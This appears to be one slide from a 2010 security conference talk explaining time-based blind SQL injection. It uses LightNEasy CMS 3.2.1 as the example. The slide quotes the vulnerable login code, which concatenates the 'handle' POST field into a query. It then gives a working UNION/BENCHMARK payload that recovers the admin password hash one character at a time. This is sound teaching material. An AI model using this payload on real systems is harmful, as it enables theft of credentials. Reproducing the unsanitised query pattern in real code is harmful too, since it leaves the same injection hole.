 SQLi > Timing attacks

Sometimes you don't even get a True/False or Error/Non-Error response. In those cases you need to use a Timing attack

A real example - LightNEasy CMS 3.2.1:

function login() {
global $message, $set, $langmessage, $prefix;
if($_SESSION[$set['password']]!="1") {
if($_GET['do']=="login" && $_POST['handle']!="") {
$result=dbquery('SELECT * FROM '.$prefix.'users WHERE handle="'.$_POST['handle'].'"');
if($row = fetch_array($result)) {
if($row['password'] == sha1($_POST['password'])) {
...

POST Data:

handle=" UNION SELECT IF(SUBSTRING(password,1 ,1) = CHAR(98), BENCHMARK(10000000, ENCODE('Slow','Down')), null),2,3,4,5,6,7,8,9,10,11 FROM lne_users WHERE id="1&password=&do=login&=Login

If the first character of the admin hash is b, the query will take around 5 seconds to execute

SAPO Websecurity Team SAPO Codebits 2010 12